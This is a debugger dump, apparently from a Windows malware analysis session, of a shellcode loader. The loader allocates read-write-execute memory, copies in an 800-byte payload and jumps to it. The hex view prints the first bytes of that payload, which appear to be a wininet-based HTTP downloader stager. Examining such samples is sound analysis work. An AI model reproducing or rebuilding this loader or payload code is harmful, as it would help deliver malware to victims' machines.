 00211002 . 6A 40 push 0x40 Protect = PAGE_EXECUTE_READWRITE
00211004 . 68 00300000 push 0x3000 AllocationType = MEM_COMMIT|MEM_RESERV
00211009 . 68 20030000 push 0x320 Size = 320 (800.)
0021100E . 6A 00 push 0x0 Address = NULL
00211010 . FF15 00202100 call dword ptr ds:[<&KERNEL32.VirtualAl VirtualAlloc
00211016 . 8BF8 mov edi,eax
00211018 . B9 C8000000 mov ecx,0xC8
0021101D . BE 18302100 mov esi,1.00213018
00211022 . F3:A5 rep movs dword ptr es:[edi],dword ptr ds
00211024 . FFD0 call eax
00211026 . 5F pop edi 00354580
00211027 . 33C0 xor eax,eax
eax=00020000
寄存器 (FPU)
EAX 00020000
ECX 00000000
EDX 770970B4 ntdll.KiFastSystemCall
EBX 7FFD3000
ESP 001AFBB8
EBP 001AFC04
ESI 00213338 1.00213338
EDI 00020320
EIP 00211024 1.00211024
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
地址 HEX 数据 ASCII
00020000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B
00020010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0
00020020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57
00020030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01
00020040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B
00020050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4
00020060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B
00020070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24
00020080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D
00020090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&
000200A0 FF D5 31 FF 57 57 57 57 57 68 3A 56 79 A7 FF D5
000200B0 E9 84 00 00 00 5B 31 C9 51 51 6A 03 51 51 68 50
000200C0 00 00 00 53 50 68 57 89 9F C6 FF D5 EB 70 5B 31
000200D0 D2 52 68 00 02 40 84 52 52 52 53 52 50 68 EB 55
000200E0 2E 3B FF D5 89 C6 83 C3 50 31 FF 57 57 6A FF 53
000200F0 56 68 2D 06 18 7B FF D5 85 C0 0F 84 C3 01 00 00
00020100 31 FF 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF
00020110 D5 89 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51
00020120 56 50 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7
001AFBB8 00354580
001AFBBC 00354C00
001AFBC0 002111FB 返回到 1.002111FB 来自 1.00211000
001AFBC4 00000001
001AFBC8 00354C00
001AFBCC 00354580
001AFBD0 173C7C12
001AFBD4 00000000
001AFBD8 00000000
001AFBDC 7FFD3000
001AFBE0 AE0F7100
001AFBE4 00000000
001AFBE8 00E51897
001AFBEC 001AFBD0
001AFBF0 B9330AD9
001AFBF4 001AFC40 指向下一个 SEH 记录的指针
001AFBF8 0021199B SE处理程序
001AFBFC 1707A4E6
001AFC00 00000000
001AFC04 001AFC10